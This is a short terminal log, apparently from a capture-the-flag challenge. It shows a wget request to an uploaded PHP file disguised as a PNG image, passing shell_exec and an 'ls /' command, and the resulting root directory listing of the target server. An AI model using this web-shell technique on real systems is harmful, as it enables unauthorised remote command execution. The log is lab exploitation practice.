 root@DESKTOP-D5A02SO: /home/hackerga2101
IHDR(/: pHYs+DATXc\uid=1000(www) gid=1000(www) groups=1000(www)
X F-oLa7C?F+mb6Jl~xM\_Zf8~_}' _|00cpH'w4Xeº?F(` Q0
F(` Q0
F(Z)4wENDB`root@DESKTOP-D5A02SO:/home/hackerga2101# wget "http://18.140.58.102:31293/uploads/2954f6ceeaee9184b0bc47f5dcf09d4b.php?0=shell_exec" --post-data "1=ls /" -O out.txt
--2023-08-19 15:21:19--  http://18.140.58.102:31293/uploads/2954f6ceeaee9184b0bc47f5dcf09d4b.php?0=shell_exec
Connecting to 18.140.58.102:31293... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘out.txt’
out.txt [ <=> ] 351 --.-KB/s in 0s
2023-08-19 15:21:20 (70.8 MB/s) - ‘out.txt’ saved [351]
root@DESKTOP-D5A02SO:/home/hackerga2101# cat out.txt
PNG
IHDR(/: pHYs+DATXc\bin
boot
dev
entrypoint.sh
etc
flag.txt
flagHdn0y.txt
home
kctf
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www
X F-oLa7C?F+mb6Jl~xM\_Zf8~_}' _|00cpH'w4Xeº?F(` Q0
F(` Q0
F(Z)4wENDB`root@DESKTOP-D5A02SO:/home/hackerga2101#